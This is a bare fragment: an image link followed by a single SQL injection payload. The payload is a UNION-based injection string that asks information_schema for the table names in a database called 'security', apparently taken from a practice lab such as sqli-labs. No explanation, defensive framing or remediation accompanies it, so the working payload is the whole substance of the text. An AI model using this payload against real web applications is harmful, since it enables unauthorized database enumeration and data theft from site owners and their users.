 -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+